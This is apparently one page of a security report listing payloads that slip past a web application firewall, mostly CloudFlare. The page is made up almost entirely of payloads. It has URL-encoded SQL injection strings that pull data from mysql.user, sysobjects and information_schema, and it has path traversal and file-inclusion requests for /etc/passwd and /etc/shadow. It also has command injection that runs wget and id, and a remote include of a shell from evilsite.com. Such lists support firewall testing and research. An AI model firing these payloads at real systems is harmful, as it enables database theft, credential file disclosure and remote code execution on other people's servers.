 - /poc.php?Search=%27%20or%2F*%20comment%10%13%10%13%20*%2F1%3D1-- (sql comments)
- /poc.php?Search=%27%20or%2F*%20%2F*comment%20*%2F1%3D1--*%2F1%3D1-- (nested comments)
-
/poc.php?Search=%27%20or%2F*!%201%3D1*%2F%97%20%20%201%27UNION/*%210SELECT%20user%2C2%2C3%2C4%2C5%2
C6%2C7%2C8%2C9/*%210from/*%210mysql.user/*-- (executable comment)
-
/poc.php?Search=%27%09%09%09%09%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%2
0or%201%3D1-- (multiple whitespace)
- /poc.php?Search=%27%20or%20/*&Search=*/%201%3D1--XXX (Multiple params, HPP)
- /poc.php?Search=asd%22or!(1)=%221
- /poc.php?Search=aaa'%20OR%20(1)%20IS%20NOT%20NULL#!asd
- /poc.php?Search='%20/*!or*/1='1
-
/poc.php?Search=1+union+select+load_file(0x63...),1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1
,1,1,1,1,
- /poc.php?Search=1%20and%201=1
- /poc.php?Search=%27;%20DESC%20users;%20--
- /poc.php?Search=1'%20AND%20non_existant_table%20=%20'1
-
/poc.php?Search=1%20AND%20ASCII(LOWER(SUBSTRING((SELECT%20TOP%201%20name%20FROM%20sysobjects%20WHER
E%20xtype='U'),%201,%201)))%20%3E%20116
-
/poc.php?Search=1%20UNION%20ALL%20SELECT%201,2,3,4,5,6,name%20FROM%20sysObjects%20WHERE%20xtype%20=
%20'U'%20--
- /poc.php?Search=1%20UNI/**/ON%20SELECT%20ALL%20FROM%20WHERE
- /poc.php?Search=substr(%E2%80%98abc%E2%80%99,1,1)%20=%20%E2%80%98a%E2%80%99
-
/poc.php?Search=union%20all%20select%20all%20%60delcoang_zslwaf%60%20from%60information_schema%60.%
20%60tables%60
- /poc.php?Search=%E2%80%98%20and%20substr((select%20max(pass)%20from%20users),1,1)=%E2%80%99a




CloudFlare LFI/RFI bypass list:

-   /poc.php?cmd2=/etc/passwd
-   /test.php?secret_file=%252fetc%252fpasswd
-   /test.php?secret_file=//etc//passwd
-   /poc.php?cmd=cat%20/etc/issue
-   /poc.php?cmd=cat%20/etc/resolv.conf
-   /poc.php?cmd=wget%20http://www.zeroscience.mk/images/labzs.jpg;%20id
-   /poc.php?cmd2=..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc%2fpasswd%00
-   /poc.php?cmd2=../../../../../../../../../etc/passwd
-   /test.php?secret_file=..//..//..//..//..//..//..//etc//passwd
-   /test.php?secret_file=/etc////passwd
-   /test.php?secret_file=/etc/issue
-   /poc.php?cmd=cat%20/etc/issue
-   /webgrind/index.php?file=/etc/shadow&op=fileviewer
-   /webgrind/index.php?file=/tmp/testfile&op=fileviewer
-   /poc.php?cmd=wget%20http://www.zeroscience.mk/images/labzs.jpg;%20id
-   /webgrind/index.php?file=//etc//passwd&op=fileviewer (double fwdslash //)
-   /poc.php?cmd2=//etc//passwd (double fwdslash //)
-   /webgrind/index.php?file=////etc////passwd&op=fileviewer (4 //// and 3///)
-   /webgrind/index.php?file=/etc////passwd&op=fileviewer
-   /poc.php?cmd2=http://evilsite.com/shell.php?
-   /webgrind/index.php?file=%2F%65%74%63%2F%70%61%73%73%77%64&op=%66%69%6C%65%76%69%65%77%65%72
-   /webgrind/index.php?file=///etc/passwd&op=fileviewer




                                                                                                   41
 